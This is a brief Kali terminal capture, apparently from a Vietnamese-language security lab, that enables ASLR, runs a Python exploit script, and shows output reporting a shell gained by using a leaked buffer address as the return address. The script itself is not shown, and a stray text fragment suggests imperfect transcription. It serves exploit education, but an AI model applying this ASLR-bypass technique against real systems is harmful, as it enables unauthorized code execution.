 ┌──(kali㉿kali)-[/mnt/hgfs/Address Space Layout Randomization]
└─$ sudo sysctl -w kernel.randomize_va_space=2
cd "/mnt/hgfs/Address Space Layout Randomization"
python3 exploits/exploit_phase3_bypass_leak.py
"the quieter yo
kernel.randomize_va_space = 2
[*] Giai đoạn 3: Bypass ASLR bằng leak địa chỉ buffer
[*] Chương trình in địa chỉ buffer → ta dùng làm return address → shell khi A
SLR ON.
[+] Leak buffer: 0×7fff9aaf15e0 → dùng làm đích nhảy (RET).
uid=1337
[+] BYPASS THÀNH CÔNG: ASLR đang BẬT nhưng nhờ leak địa chỉ buffer, exploit v
ẫn mở shell. Research mindset: info leak làm giảm hiệu quả ASLR.
┌──(kali㉿kali)-[/mnt/hgfs/Address Space Layout Randomization]
└─$